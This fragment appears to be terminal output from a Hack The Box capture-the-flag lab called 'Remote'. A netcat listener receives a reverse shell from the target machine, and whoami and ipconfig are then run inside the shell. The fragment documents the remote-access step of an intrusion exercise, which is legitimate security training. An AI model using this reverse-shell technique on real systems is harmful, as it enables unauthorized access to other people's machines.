 ^C
HTB/Remote# nc -lvp 1234
listening on [any] 1234 ...
10.10.10.180: inverse host lookup failed: Unknown host
connect to [10.10.14.57] from (UNKNOWN) [10.10.10.180] 49722
whoami
iis apppool\defaultapppool
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : dead:beef::8d93:e68f:da3c:2096
Link-local IPv6 Address . . . . . : fe80::8d93:e68f:da3c:2096%13
IPv4 Address. . . . . . . . . . . : 10.10.10.180
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:aaa3%13
10.10.10.2